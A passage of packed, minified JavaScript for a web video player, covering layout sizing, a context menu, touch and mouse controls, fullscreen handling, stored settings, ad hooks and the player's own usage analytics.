i=0;i<r0.R;i++){if(r0[i].8V===1Z){o.9P=r0[i];o.r6=G;v.Qw!=1?O(o.9P,{"2F":"1X"}):\'\';o.Qu=o.9P.C;1i("9o")}}}F{r5=G}}}2z(cH){r5=G}if(r5){o.r6=G;1i("18g-er")}}o.r6&&1R.gn?o.er=1R.gn.2C(\'/\')[2]:\'\';!o.Qt?Qs():\'\';if(1P(Qr)=="E"){if(Qr()){L}}o.9j=G;Qq();B Qv=1z 4U();if(Qv.17X()==20){if(4i(1,20)==10&&v.17I!=0){QZ(o.Bw,o.Bw);1F(E(){if(1Z.ga){ga(\'gE\',\'UA-17K-6\',\'2p\',{\'8F\':\'6M\',\'17L\':G});ga(\'17M\',\'QW\');ga(\'QW:17R\',[o.d]);ga(\'6M.aM\',\'1q\',{QQ:\'QH\',QP:\'jJ\',QO:o.d})}},j4)}}if(v.ga==1&&v.QN!=1){if(1P QM==\'E\'){o.ga=1z QM()}}if(!o.1S){v.1i=1;1i(\'id "\'+v.id+\'" jX AU\');L J}o.1S.1O=\'\';O(o.1S,{\'2O\':0,\'17S-gp\':\'aP\'});o.aV=o.1S.3h;o.aJ=o.1S.2k;if(I(v.kd)&&!I(v.5i)){if(I(v.kd.5i)){v.5i=v.kd.5i}if(I(v.kd.i1)){v.i1=v.kd.i1}}if(o.1S.C.Y.K("%")>-1){o.17T=o.1S.C.Y}if(v.5i=="bA"||o.1S.C.1d.K("%")>-1){v.5i="%";o.rH=o.1S.C.1d;o.aV=0}if(o.aJ==0){if(o.1S.C.Y.K("px")>0){o.aJ=2Q(o.1S.C.Y)}F{if(o.1S.51.C.Y.K("px")>0){o.aJ=2Q(o.1S.51.C.Y)}F{if(o.1S.51.51.C.Y.K("px")>0){o.aJ=2Q(o.1S.51.51.C.Y)}}}}if(7F(v.5i).K("x")>0){o.5i=v.5i.2C("x")[0]/v.5i.2C("x")[1];if(o.aV==0){o.aV=o.aJ/o.5i}}F{o.5i=0}O(o.1S,{\'1u\':\'iC\',\'6e-gg\':\'qZ-6e\',\'1H-7k\':\'1a\',\'-3L-iK-jj\':\'1X\',\'AY\':iq(\'rh-ri\'),\'9a-1d\':15,\'g4\':14*2o(v.6C,1),\'2Z-1d\':\'1em\',\'MC\':\'MB\',\'1B-QI\':\'1X\'});if(v.kq==1){O(o.1S,{\'6e-kq\':\' 0 B3 18o 5o(50,50,93,.1), 0 cG B3 5o(0,0,0,.1bh)\'})}if(o.5i>0){O(o.1S,{\'1d\':o.aV})}F{O(o.1S,{\'1d\':o.aV==0?o.rH:o.aV})}if(o.aJ==0){O(o.1S,{\'Y\':\'100%\'})}o.1Y=1K("1V");O(o.1Y,{\'1u\':\'2l\',\'6e-gg\':\'qZ-6e\',\'8O\':v.rF,\'1B\':\'#3J\',\'Y\':\'100%\',\'1d\':\'100%\',\'1a\':0,\'1e\':0,\'g4\':\'rD\',\'2Z-1d\':\'1em\'});if(v.zE!=1){o.1Y.C.6W=\'3z\'}if(v.1bk==1){o.1Y.C.8O=\'aL\'}if(v.2F==1){O(o.1S,{\'2F\':v.MO+\'px 6y \'+v.aA})}o.O=1R.1K(\'C\');o.O.1E=\'1H/O\';o.1Y.1J(o.O);o.1Y.6G("id",\'1bl\'+v.id);rA(1);if(1Z.MN){B MM=1z MN(E(e){if(e[0].yA.R>0){X(B i=0;i<e[0].yA.R;i++){if(e[0].yA[i]==o.1Y){sG()}}}});MM.1bm(o.1S,{1bf:G})}o.gC=1K(\'9o\');4n(o.gC,{"id":"MI"+v.id,"rv":"no","26":"MI"+v.id,"yH":"G","Mz":"G","yL-rq":"G"});O(o.gC,{\'1u\':\'2l\',\'Y\':\'100%\',\'1d\':\'100%\',\'2F\':0,\'3q-1T\':\'1X\'});if(!1R.1br(\'.zo\')){B 1C="";if(v.MF==1){X(B i=1;i<4;i++){if(3n(v[\'1B\'+i])){1C+=\'--1bs\'+i+\':\'+3V(v[\'1B\'+i])+\';\'}}}rp("5B, 5B > *{-3L-1bt-3t: 3z;1u: ro;1e: 2p;1a: 2p;6W:4Q;MC:MB!7R;6V-Y:1X!7R;gI-1m: 1bd;2H-mP: 4X 4X;6e-gg:qZ-6e!7R;-3L-MA-MS-1B: 5o(0,0,0,0);-3L-MA-MS-1B: aL;1H-1aX:0!7R;"+1C+"} 5B 4x{6V-Y:1X} 5B > *:7r{Ne: 1X} 5B,5B a,5B a:1aY,5B a:1aZ,5B a:hq,5B a:df,5B a:7r{1B:#dc;4u-3F:100%;}5B 9o{2F:0}5B 9o{2m:46!7R;6V-1d:1X!7R;2b:aL}.zo{}");o.1Y.6G(\'1b2\',\'zo\')}o.1Y.1J(o.gC);o.1S.1b5=E 1b7(e){o.qv++;if(o.qv==5){v.1i=1;1i(o.7D+\' \'+o.mD+\' \'+o.nk)}if(!e)B e=1Z.1q;e.9r=G;if(e.cW)e.cW();B x=e.he-fT(o.1Y);B y=e.rC-nm(o.1Y);if(v.1ba==1){if(I(v.qx)){if(4t(v.qx)!=\'\'){o.zw=v.qx;I(v.N8)?o.gO=v.N8:\'\';v.qx==\'1X\'?o.gO=o.d:\'\'}}}zK(x,y);L J};E zK(x,y){if(o.gO.K(o.d)==-1||v.N2==1||v.5l==1){if(!I(o.5l)){!v.qS?v.qS="4p":\'\';!v.yY?v.yY="3J":\'\';o.5l=1K(\'1V\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5l==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("zt");if(i==9){if(v.1bX!=1){1C.zy=o.zw+(v.N0==1?" "+o.7D:\'\')}F{1o}}F{1C.zy=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2C(\',\');1C.zy+=\' (\'+(4f(z[0].1v(4))==1?2Y(\'on\'):2Y(\'bA\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2y")==0){o.hw=G;!o.2y?o.S.MY():\'\'}}1C.6G("i",i);LQ(1C);1C.1y("2j",LM);o.5l.1J(1C);n++}}}O(o.5l,{"1H-2H":"1bS","2Z-1d":"1","bB-9q":"dy","2b":4B(v.qS,0.7)});if(n>1){O(o.5l,{"2O":"cG"})}o.5l.C.43="1c4";o.5l.l6=LV;o.1Y.1J(o.5l)}F{4M(o.5l)}O(o.5l,{"1u":"2l","1e":y,"1a":x,"1H-7k":"1a"});B zF=J;if(o.2T-x<o.5l.2k-20&&v.zE!=1){O(o.5l,{"1a":x-o.5l.2k});zF=G}if(v.1c5==1||zF){O(o.5l,{"1H-7k":"2h"})}o.LS=x;o.LR=y;2P(o.qr);o.qr=1F(E(){2W(o.5l)},3I)}}E LV(){2P(o.qr);o.qr=1F(E(){2W(o.5l)},3I)}E LM(e){B i=e.4D.3g("i");B y;B Bz=J;if(i>0){if(i==9){o.gO!=\'\'?1Z.5I(o.gO):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3O:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2C(\',\');B b=o.S.zH(x,"3G");B u=4f(z[0].1v(4),z[1],b);js(z,u);zI();zK(o.LS,o.LR);Bz=G}F{y=x.2C(",");4f(y[0].1v(4),(I(y[1])?y[1]:29))}}if(x.K("2y:")==0&&o.2y){o.2y.3O(x.1v(6))}if(x.K("js:")==0){y=x.2C(",");2n(y[0].1v(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1g:")==0){x=x.1r(/\\(1g\\)/g,kR());x=x.1r(/\\(zl\\)/g,dg(I(v.bI)?v.bI:1R.gn));x=x.1r(/\\(26\\)/g,o.dP);x=x.1r(/\\(96\\)/g,v.96);1Z.5I(x.1v(4))}}}!Bz?2W(o.5l):\'\'}}E LQ(x){O(x,{"2O":"yW cG","4u-3F":(v.LO?v.LO:"55")*2o(v.6C,1)+"%","i5-gp":"0.1bB","1G":0.9,"1B":v.yY});x.1y("cP",Ma);x.1y("dN",Mh)}E Ma(e){O(e.4D,{"1G":1});O(e.4D,{"2b":4B(v.qS,0.5)})}E Mh(e){O(e.4D,{"1G":0.9});O(e.4D,{"2b":"1X"})}o.1p=1z Mf();if(o.1p.5N){B zb=(v.Oo==1?\'*::-3L-Q-S-1L-1aB-qN {2m: 1X!7R;-3L-yU: 1X;}\':\'\');if(v.pX==1&&v.O6!=1&&(v.Op!=1||!o.1p.9V)&&(v.Oq!=1||!o.1p.lA)){}F{if(o.1p.5N&&v.j9==1){}F{zb+=\'eC::-3L-Q-S {2m:1X !7R;}*::-3L-Q-S-1aA {2m: 1X!7R;-3L-yU: 1X;}*::--3L-Q-S-1I-qN {2m: 1X!7R;-3L-yU: 1X;}\'}}B 1C=1R.1K(\'C\');1C.1E=\'1H/O\';1C.1J(1R.OF(zb));o.1Y.1J(1C)}if(o.1p.qL){v.3D==1&&v.1ax==1?v.3D=0:\'\'}if(o.5i==0){if(o.1Y.3h==15&&!o.rH&&v.Oz>0){O(o.1S,{"1d":v.Oz})}}if(I(v.zj)){v.1b.h1=v.zj}if(I(v.qK)){v.1b.q7=v.qK}if(I(v.1L)){o.2M=v.1L}if(I(1Z.Ox)&&v.16Y==1){1Z.Ox(iE)}F{iE()}}E iE(){1i("iE");o.W=1z Ov();if(!v.2A){v.2A="?"}if(v.pl){v.2A=v.pl+o.eU}o.qM=qP();o.Ou=0;o.5Y=Ot();if(o.5Y){if(3i.4R("DH")!=29){o.md=3i.4R("DH")}F{o.md=qP();3i.7B("DH",o.md)}if(v.DF==1){if(3i.4R("DJ")!=29){o.7h=3i.4R("DJ");if(3n(v.dJ)){if(v.dJ.K(o.7h)>-1){o.7h=29}}}}if(v.Or==1){if(3i.4R("DK")!=29){v.d8=3i.4R("DK")}}X(B i=0;i<o.dM.R;i++){if(v[\'NE\'+o.dM[i]]==1){if(3i.4R("NA"+o.dM[i])!=29){}F{v[o.dM[i]+\'s\']=0}}}91("13t");91("13u")}o.aE=o.7W.1v(o.7W.K("://")+3);if(o.aE.K("#")>0){o.aE=o.aE.1v(0,o.aE.K("#"))}if(o.5Y&&v.dB==1){o.3S=1z Nx()}if(v.jn==1){o.3t=v.13v;Cj(o.1S,"3t",G)}v.dO==1&&v.jn==1?o.dO=1z 13w():\'\';v.ab==1?13y():\'\';if(v.13A==1){o.ei=1z 13B();o.ei.qy()}o.Q=1z Nq(v.2A);if(!o.1p.2f||v.a3==1){o.1Y.1y("139",E(){o.4W=G;o.qs=G;o.S?o.S.Nk():\'\'});o.1Y.1y("Nj",E(e){if(!o.41){if(v.1D.9Y>0){2P(o.NC);o.NC=1F(E(){if(o.4W!=o.qs){o.4W=o.qs;o.S.D8()}},v.1D.9Y*2c)}F{o.4W=J}o.qs=J;if(o.S){o.S.rB()}}})}if(!o.1p.2f){o.1Y.1y("O0",E(e){o.41=G});o.1Y.1y("bq",E(e){o.41=J;if(!o.6c){o.ah=J;o.fI=J}if(o.1p.gI&&o.1p.a3&&o.2a){1F(E(){o.4W=J;o.S.D8()},3Z)}1F(E(){o.7r=G},3Z);if(o.1p.2f&&o.S.CT()){}F{o.S?o.S.j2(e.6v,e.af):\'\'}if(v.f8==1){if(o.S.cO()){o.S.8s()}}});o.1Y.1y("NW",E(e){if(I(o.S)){if(o.41){o.S.gJ(e.6v,e.af)}F{o.S.CU()}}})}if(o.1p.2f){1Z.1y("137",Ta,J)}v.iZ==1&&1P NZ==\'E\'?o.iZ=1z NZ():\'\';o.47.1y("fL",E(e){if(e.94){o.iQ=e.94.R}o.41=G;o.4W=G;o.rr=J;rw("1L",e)},{gK:G});o.47.1y("bp",E(e){if(e.94){o.iQ=e.94.R;if(o.iQ>1){o.Dh=1}}if(o.41){o.rr=G;rw("NY",e)}},{gK:G});o.47.1y("cX",E(e){o.41=J;1F(E(){o.4W=J},3Z);if(v.qd==1){B l0=1z 4U().5X();if(l0-o.8u<(v.mR?v.mR:0.3)*2c){qg(e)}}!o.rr&&o.iQ<2&&o.Dh!=1?jD(e):\'\';o.rr=J;o.iQ=0;if(e.94.R==0){o.iQ=0;o.Dh=0}rw("5v",e)},{gK:G});3b{1Z.1R.1y("bq",E(e){o.7r=J;if(!o.6c){o.ah=J;o.fI=J}if(o.41&&o.S){o.41=J;o.S.j2(e.6v,e.af);o.S.rB()}if(!o.4W&&!o.1p.2f&&!o.1p.tv){o.S.dA();if(o.3u){o.3u.bt()}o.S.NX()}})}2z(cH){}1Z.1R.1y("NW",E(e){o.S&&o.41?o.S.gJ(e.6v,e.af):\'\'});o.1Y.1y("fL",E(e){o.gI=G;o.41=G},{gK:G});o.1Y.1y("cX",E(e){o.gI=J;o.41=J},{gK:G});1Z.1R.1y("bp",E(e){if(o.S&&o.gI){o.S.gJ(e.94[0].he,e.94[0].rC)}},{gK:G});1Z.1R.1y("13j",E(e){B x=e.4D.rz.rk();if(x==\'rf\'||x==\'DV\'||x==\'NU\'){L}F{o.S?o.S.NV(e):\'\'}});1Z.1R.1y("13k",E(e){B x=e.4D.rz.rk();if(x==\'rf\'||x==\'DV\'||x==\'1V\'||x==\'NU\'){L}F{o.S?o.S.NS(e):\'\'}});if(o.9P){DD(aB.1R,TG)}DD(1R,Sy);E DD(x,z){B y=[\'\',\'rc\',\'3L\',\'ms\',\'13H\'];if(x){X(B i=0;i<y.R;i++){x.1y(y[i]+(i<y.R-1?"13p":\'\'),z,J)}}}if(!I(o.gC.8V)){1i("13I");L}F{o.gC.8V.1y(\'5R\',pT,G)}if(!o.1p.2f){o.47.1y("2j",jD,J);if(v.pQ==1&&v.qd==1){o.47.1y("147",qg,J)}}qq();if(v.4F){v.4F.on==1?o.4F=1z 14c():\'\'}v.7i==1?o.7i=1z 14d():\'\';v.gz==1?o.gz=1z 143():\'\';o.S=1z DO();if(v.dv.NP){o.r4=v.dv.NF}cJ();d2();if(o.5Y){if(v.C0==1&&v.1M!=0&&!o.1p.2f){if(3i.4R("C1")!=29){v.1M=3i.4R("C1")}if(3i.4R("mY")==1&&v.pL==1){v.4a=1}}if(v.NN==1){B sp=3i.4R("NM");if(I(sp)){if(sp.K(\'.\')>0&&o.hv){o.W.dw(sp,1)}F{if(o.6P){B pI=8X(o.6P,sp,G);if(pI!=-1&&o.S.NL(\'5p\')){o.bf=pI;o.Q.dw(o.6P[pI])}o.S.NK()}}}}B Cf=J;if(v.D6==1){X(B j=0;j<o.di.R;j++){if(3i.4R("d1"+o.di[j])!=29){v[o.di[j]]=3i.4R("d1"+o.di[j]);Cf=G}}}if(o.1p.2f){if(!Cf){v.Cg&&v.Cg>-1?v.mX=v.Cg:\'\'}if(I(v.NG)){v.NJ=v.NG;3n(v.TI)?v.OP=v.TI:\'\'}}}if(o.3S){B f=o.3S.b5();if(f.t&&f.d){o.S.fA(f.t,f.d);o.S.4d(f.t,f.d);v.1f=f.d}}o.W.4A(v.1M);if(v.4a==1){o.W.6j();o.S.6i()}if(I(v.Tk)){4f("5p",v.Tk)}o.9L=1z BV();if(v.7X>0){if(v.f8==1||o.cF<120){O(o.1S,{"2F-6A":(v.7X+"px")});O(o.1Y,{"2F-6A":(v.7X+"px")})}F{13L()}}if(I(v.6X)){BH("6X")}if(I(v.9f)){BH("9f")}if(I(o.1b)){js("1b")}if(v.92==1&&v.13K==1){o.W.pN()}X(B i=2;i<10;i++){if(I(v["fv"+i])){if(v["fv"+i]=="2f"&&o.1p.2f){4f("fv",i)}}}1F(pT,3Z,G);1F(E(){js("9j");if(v.bd){if(1P v.bd==\'E\'){v.bd=v.bd.8F};2n(v.bd+(v.bd.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E jD(e){if(o.BN[o.47]>2){L}o.BO=G;v.mR==0?v.qd=1:\'\';if(o.pU&&v.q9==1&&!o.1p.tv){qg(e)}F{B t=(v.mR?v.mR:0.35)*2c;pV();2P(o.Tj);o.Tj=1F(E(){o.9n=0},t+4k);if(v.qd==1||(v.pQ==0&&v.22.qj!=1)){Cp()}F{o.pU=1F(Cp,t)}}o.9n++;qe()}E Cp(){pV();if(o.1p.2f){if(o.S.CT()&&v.13V!=1){if(o.3d&&v.qf==1){o.W.7d();v.qf=0}o.S.CU();L}if(o.mJ){if(v.TH==1&&v.13W==1&&o.1p.eh){L}if(v.j9==1&&v.13X==1&&o.1p.5N){L}}}if(o.9n>1&&v.22.qj==1){o.9n=0;L}o.9n=0;if(v.q9==1){o.1p.2f&&v.13Y==1?\'\':o.W.jD()}}E qg(e){pV();B y=J;if(v.22.qj==1){if(e){if(v.22.13Z==1&&!o.1p.2f){}F{B x;if(o.1p.2f){x=e.13J;if(!x){if(e.CZ){x=e.CZ[0].he-fT(o.1Y)}}}F{x=e.131}if(o.bx>1){x=x/o.bx}if(x){if(x<o.2T/2){if(x<o.2T*20/100){4f("4v","-"+2o(v.22.S8,10)*o.9n);v.22.2R==1&&v.22.S9==1?8o(\'4v\',0):\'\';y=G}}F{if(x>o.2T-o.2T*20/100){4f("4v","+"+2o(v.22.S8,10)*o.9n);v.22.2R==1&&v.22.S9==1?8o(\'4v\',1):\'\';y=G}}if(y){if(e.cW)e.cW()}}}}}if(!y){if(v.pQ==1){if(v.pX==1&&o.1p.2f){}F{o.2a?o.W.8e():o.W.9E()}}}}E pV(){2P(o.pU);o.pU=1Q}E pT(x){if(o.Se!=o.1Y.2k){x?o.Se=o.1Y.2k:\'\';pT()}F{d2()}}E d2(){B y=J;if(o.bC!=o.1Y.2k||o.cF!=o.1Y.3h){y=G}qq();o.S?o.S.5R():\'\';o.Q.5R();y&&!o.2a?js("5R",o.bC+\',\'+o.cF):\'\'}E qq(){B xw=o.1Y.2k;B xh=o.1Y.3h;if(o.S){if(v.CK==1){if(v.1b.1u!="2J"){B x=o.S.es("Sg")+o.S.es("1e")+5+o.S.es("Si")+2o(v.12d,0);O(o.1S,{"1d":x})}}}if(o.5i>0&&!o.2a&&!o.fV){xh=xw/o.5i+2o(v.CJ,0);O(o.1S,{"1d":xh})}if(!o.2a&&!o.fV&&!o.cT){o.bC=2D.4C(xw);o.cF=2D.4C(xh)}if(o.1p.2f&&o.2a&&v.Dx==1&&aT.fB){if(o.5i>0){if(o.5i<1||o.Q.a2()<1){B sp=aT.fB.Cs(\'Tq\');if(sp!==1Q){sp.a8(E(){}).2z(E(e){})}}F{B sp=aT.fB.Cs(\'DN\');if(sp!==1Q){sp.a8(E(){}).2z(E(e){})}}}F{B sp=aT.fB.Cs(\'DN\');if(sp!==1Q){sp.a8(E(){}).2z(E(e){})}}}o.2T=xw;o.4O=xh;if(I(v.26)&&o.S){v.26!=\'\'?o.S.RQ():\'\'}if(I(o.kz)){o.Q.1N(o.kz)}if(o.P&&!o.2a){o.P.3e()}o.3u?o.3u.3e():\'\';o.ei?o.ei.3e():\'\';o.7i?o.7i.3O(\'5R\'):\'\'}E cJ(){o.W.tz(v);X(B x in v){if(v.2r(x)){if(x.K("26")==0){if(v[x]!=\'\'){o.CD=v[x];o.W.cJ(x)}}}}o.gz?o.gz.RS():\'\'}E aK(1g,1S,1N){if(1g){if(1g!=\'\'){if(v.ee==1){1g=ee(1g)}if(1S==o.2t&&1g==o.BX){}F{if(1g.K("#"+v.eX)==0){1g=o[o.fd[0]](1g)}if(1g.K("#0")==0){1g=gS(1g)}1g=BS(1g);if(I(v.RT)&&1g.K("//")==-1){1g=v.RT+1g}B s="jB";if(1N=="3v"){s="CI"}if(1N=="1X"){s="2p"}if(1N=="RO"){s="100% 100%"}if(1g.K(\' f4 \')>0&&1S==o.2t){o.jS=1g.2C(\' f4 \');2S(o.Cv);o.Cv=5A(SY,2o(v.12j,2)*2c);o.ix=0;1g=o.jS[0]}1g=1g.1r(/ or /g,\'"),1g("\');1g=1g.1r(/\\s/g,\'%20\');if(v.11K==1&&8X([1g],\'.7u\')){B 1C=\'6M\'+v.id+\'11M\';1S.1O=\'<eC id="\'+1C+\'" 3c="\'+1g+\'" d0=1 hU=1 3D=1 3d=1 C="Y:100%"></eC>\';o.iG=1R.8A(1C)}F{o.iG=1Q;1S.1O=\'\';O(1S,{\'2b-6S\':\'1g("\'+1g+\'")\',\'2b-eR\':\'no-eR\',\'2b-1u\':\'4X\',\'2b-3F\':s})}1A(1S);1S==o.2t?o.BX=1g:\'\'}}}};E SY(){if(I(o.jS)&&I(o.ix)){o.ix++;if(o.ix>=o.jS.R){o.ix=0}aK(o.jS[o.ix],o.2t,v.iw)}}E 11Q(x){if(x.on==1&&I(x.3c)){x.3c=BS(x.3c);B y=1K("1V");if(x.3c.K("3a")>-1||x.3c.K("//")==0){B z=1K("4x");z.3c=x.3c;y.1J(z)}x=aH(x,v.SS);x=4H(x,\'2I\',\'2I\');O(y,{\'1u\':\'2l\'});if(x.1u.K("2J")>-1){O(y,{\'2J\':x.eO})}if(x.1u.K("2h")>-1){O(y,{\'2h\':x.4I})}if(x.1u.K("1e")>-1){O(y,{\'1e\':x.as})}if(x.1u.K("1a")>-1){O(y,{\'1a\':x.4r})}o.1S.1J(y)}};E Sy(){if(o.2a&&!Db()){o.W.BQ(G);o.1p.ff?d2():\'\'}F{if(o.fV||o.4W){Db()?o.2a=G:\'\';o.W.BI()}}1i("2a",o.2a)}E TG(){if(v.jn==1){Cj(o.1S,"3t",G)}}E 168(){1i("fB "+aT.fB.rZ)}E Ta(){if(2D.BZ(1Z.fB)===90){1i("DN");if(v.Tt==1){B ok=G;if(v.Tb==1&&!o.1L){ok=J}if(v.Tf==1&&!o.1I){ok=J}if(o.ar){ok=J}if(o.P){ok=G}!o.2a&&ok?o.W.9E():\'\'}}F{1i("Tq");if(v.Tt==1){o.2a&&v.Dx!=1?o.W.8e():\'\'}}}E Db(x){!x?x=1R:\'\';B y=J;3b{y=!!(x.16k||x.15Z||x.16l||x.16F||(x.16H!=1Q))}2z(e){y=J}L y}E TC(x){L x.2k==0&&x.3h==0};E sG(){X(B x in o){if(x.K("Sv")>-1){2S(o[x])}if(x.K("9T")>-1){2P(o[x])}}1i("Zl")}}',62,5834,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|return|||css|vast|media|length|controls||but||actions|for|width||||||||||||left|playlist|control|height|top|duration|url|key|log|time|icon|pjstg|action|settings|break|system|event|replace||hide|position|substr|case||addEventListener|new|show|color|tmp|toolbar|type|setTimeout|opacity|text|play|appendChild|createElement|start|volume|scale|innerHTML|typeof|undefined|document|container|events|playlist_dic|div|hls|none|frame|window|||hotkey|svg|||title||faction|null|fullscreen|background|1000||stop|mobile|tag|right|set|click|offsetWidth|absolute|display|eval|existv|auto|vpaid|hasOwnProperty||poster|push|Event|vasturl|error|share|catch|file|extensions|split|Math|pip|border|data|transform|margin|bottom|file_type|open_action|seekto|tip|padding|clearTimeout|parseInt|icons|clearInterval|screen_w|stroke|linear|hide2|Play|Lang|line|||||||||||http|try|src|muted|Resize|org|getAttribute|offsetHeight|localStorage|www|Pause|VAST|tiptext|exist2|xmlns|_type|pointer|options||visibility|droplist|fill|xlink|vastcontainer|removeChild|hidden|vasttype|xml|files_quality|autoplay|plid|size|linkurl|scaleX|2000|ffffff|clr|webkit|object|current_quality|api|scaleY|youtube|parseFloat|continue|onError|vast_|CheckColor|xhr|VPAID|subtitle|500||mouseDown|handle|zIndex|||block|mediacontainer|||mute|mediascale|getElementsByTagName|Duration|floatleft|apiProcessor|pause|path|random|media2|200|Seek|_|attr|cursor|000000|urls|marginleft|sbt|trim|font|seek|dash|img|uitxt|isVpaid|Volume|hex2rgb|round|target|files|chromecast|Time|MarginPadding|marginright|removed||_to|show2|Remove|screen_h|obj|visible|getItem|transition|ShowOrHide|Date|C10|mouseHere|center|delete|quality||parentNode||settings2||||||plstart|values|vimeo|vastUrl|string|preload|C11|tagvideo|dom|aspect|custom|is_hls|rightmenu|paused|over|rgba|speed|_from|f2title||Action|uiskip|end|vpaidframe|JSON|gradient|onOut|setInterval|pjsdiv|ll1I|charAt|Hls|removeEventListener|C12|bgcolor|open|casting|int|js3|val|ios|seconds|order|folder|resize|canvas|lIll|1999|skipTime|Motion|getTime|storage|m_to|||sec||||||||onOver|value|volumewheel|live|box|skip|valuefontsize|remove|refresh|Mute|butPosition|C13|f2value|arr_up|m_type|arr_down|vastloader|shuffle|f2action|vpaidslot|Error|clientX|menuproc|_value|solid|vast_loaders|radius|die_error|globalfs|dechar|com|empty|setAttribute|airplay|plx|isVisible|bga|cut|pjs|isLive|ftitle|files_speed|uiplay|animation|image|toString|keys|max|overflow|midroll|pljssglobal|UpdatePlaylist|||||||||||valuecolor|evntclk|captions|Unmute|UpdateText|next|adsystem|default_quality|effects|uiprogress|align|unmute|onClick|iset|slice|parse|download|focus|minutes|is_dash|mp4|dash_created|navigator|code|message|control2|default|setItem|UpdatePlay|version|preroll|String|vast_loadtxt|creative|tmp2|ease|status|uix|safari|activeiconsize|File|wrapper|tips|important|audiotrack|intro|filter|l1lI|href|rounding|FindBut|cuid|||||||||||onclick|redirect|motions|vast_and|Normalscreen|unmute_volume|okpd|ctx|Events|VastInfo|ll1l|obj2|gif|line3|PluginHotIcon|aover|mobileseek|bgpaddingleft|Settings|current_audiotrack|clicktime|files_audiotrack|bgpaddingright|close|body|SetQuality|getElementById|waiting|vastType|hlsconfig|onEnded|name|_status|playedstore|txt|dur|channels|uimute|embed|toolbarHidden|backgroundColor|ended|pointerEvents|_url|isImg|ima|f2i|contentWindow|vast_replace|indOf|subs|onTimeupdate||SettingsTimers|pass||touches||label||||min|bg2|impression|VastInsertAnd|Il1l|overlay|fvalue|https|onPlay|init|Impression|current_url|Object|clicks|iframe|inline|space|cancelBubble|Value|vast_poster|buffered|points|always|location|noads|hours|_show|metadata|is_sleep|realfullscreen|Fullscreen|info|out|timer|reload|floor|leftBg|alert|tipcrn|alpha_div|onMute|parentIframe|uibuffer|lastwheel|ShowPoster|timeout|Advertising|iphone|vast_volume|concat|hideleavetimeout|3px|stretch_width|ResizeText|ratio|desktop|line0|Tip|vast_or|ErrorLoad|then|C15|playing||customtext||area|clientY|files_quality_ag|hidden_volume_over|control_|opid|VastRemoveAndPlay|ads|xbg|HLS|Waiting|icn|lines|ispipkit|margintop||vpaidcompleted|is_ws|isVastBgLoad|scroll|files_subtitle|pnt|bordercolor|parent|hlsquality|pipwebkit|href2|8px|onload|UpdateObject|vpaidCallbacks|container_w|Poster|transparent|send|preventDefault|End|normal|HlsLevelsLength|Sub|ytag|screen|bitrate|container_h|track|elm|fbg|plhistory|StopWaiting|||fltrs|Arrows|flag|gaTracker|reloadTimer|vpaid_t|vpdevnts|onWaiting|_Event|bgpaddingbottom|ready||current_speed||cutted|HideControl|bgaover|||curtain|linecap|prt|touchmove|mouseup||charCodeAt|Close|float|rule|timeline|fzoom||uiunmutebut|off|white|normal_w|hls_created|span|srch|actionstt|blur|parent_domain|bgpaddingtop|marginproc|ncrtat|evntovr|audiotracks|stage_x|uit|PlaylistNext|vertical|onMouseUp|Stop|rotation|901|iconscolor|mrgnprs|scrollLeft|Zoomed|||||add|loaded|small|Retimer|stage_y|delta|_cul|||replay|butplstart||Switcher|m3u|20px|slow_unmute|||qrts|||f2id|_hide|scrollbgcolor|motion_id|||nativecontrols|evntout|||bgl|responseText|10px|getAdVolume|switch|Background|normal_h|5px|err|apiprm|Title|media_error|currentTime|wrap|circle|SettingsVisible|mouseover|_cstm|_preloaded|outro|fullscreen_process|pld|hls_subs|stopPropagation|touchend|_keyStr|childNodes|loop|pljs|MainResize|LBsriv48gy9vmVl|_css2|but_x|destroy|skipoffset|default_audio|hlsaudio|subtitle_on|cmpns|fff||pause_before_vast|active|encodeURIComponent|gao|sub_options|||audioTracks||line_width|vast_impressions|_rb|console||cubic||bgcolorover|control_title|SetSpeed|played|nowrap|remainigs|SettingsClose|timestore|nonzero|script|textContent|CreateItem|thumb|VastNext|mobileseektime|forbidden_quality|open_settings|line1|vsts|mouseout|minify|titlestore|line3value|salt|reloadto|vast_unmutehover|CalculateClick|skpbt|but2|volumewheelin|but_space|currentFile|skipTime2|ldr|decode|StyleItem|deltaY|videoHeight|Playlist|Hide|answer|title2|levels|source|vmap||fplace|browser|prev|android|quiz|PlaylistNextExist|CustomSwitch||||channel|Remove2|Clickable|domain|PlaylistG|hls_config|qualities||search|DashLevelsLength|native|pjs_i|pauseroll|eventName|video|ShowOrHideProcessor|forcehide|control_adlabel|toolbar_hide|sttx|icns|mediapip|_lastime|err404v|stout|toend|marginbottom|hiddenwidth|cpm|repeat|300|vpaidstarted|pltxt|imp|iconsover|enc2|bgbrovr|buffer|RemoveAndPlay|iconangle||CreateHLS|and|last_skiptime|_preload|but_y|hidevideo|gTr||NewFile|onVolume||hidedown||SetAudioTrack|customline|onDuration|hidejustfull|_x||ellipse||coh|||qbr2|cow|||design|UpdateTime|onPause|onSeeking||Played|orientation|pljsplayfrom_|speed1|StopBuffering|update|400|timeFormat|hidden_volume_over_process|onSeeked|line2|touchstart|onMove|event_x|files_|event_y|tagframe|scrollTop|handleicon|findLeft|pjswrp|fullscreen_start|wholeText|onMeta|controlover|vast_longtomsg|Pos0|ActionPlaylist|is_visible|contains|fontSize|L12|PlaylistPrev|uiplay2|onScreenClick|pjs_id||floatwidth|Home|shuffle_|mobileseekstart|plfolder|sizing|toolbar_margintop||Scale|PipWebkit|0010577||referrer|vast_longtimeout|spacing|ScrollTo|pljssglobalid|progresstimes|handlewidth|overopentimeout|justshow|loading|control_line|VastRecover|mediatags|hdnn|opn|frameresize|uifull|create|nativeAudioTrack|nocontrols|onUnmute|touch|StageMove|passive|Airplay|flip|enc3|brandurl|mediaSessio